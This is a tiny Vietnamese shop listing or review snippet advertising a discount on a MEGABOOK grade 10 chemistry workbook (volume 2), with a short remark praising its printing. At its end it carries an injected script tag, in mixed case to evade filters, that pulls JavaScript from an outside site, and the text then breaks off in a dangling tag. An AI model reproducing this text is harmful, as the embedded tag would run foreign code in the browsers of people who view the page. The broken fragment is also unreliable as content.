 Giảm giá [Mã giảm 14%] Sách Bài Tập Bổ Trợ Nâng Cao Kỹ Năng Hóa Học Lớp 10 Tập 2 MEGABOOK. sách in cẩn thận, màu đẹp.!. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 